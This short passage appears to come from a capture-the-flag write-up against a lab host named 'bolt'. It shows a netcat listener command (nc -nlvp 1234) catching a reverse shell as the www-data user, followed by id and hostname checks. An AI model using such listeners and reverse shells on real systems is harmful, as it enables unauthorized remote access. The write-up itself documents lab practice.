 bolt@bolt:/var/www/html/bolt/files$ nc -nlvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.10.159 51166 received!
Linux bolt 4.15.0-65-generic #74-Ubuntu SMP Tue Sep 17 17:06:04 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 12:58:49 up  4:26,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
bolt     pts/0    10.10.14.4       11:00    5.00s  0.26s  0.00s nc -nlvp 1234
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
bolt
$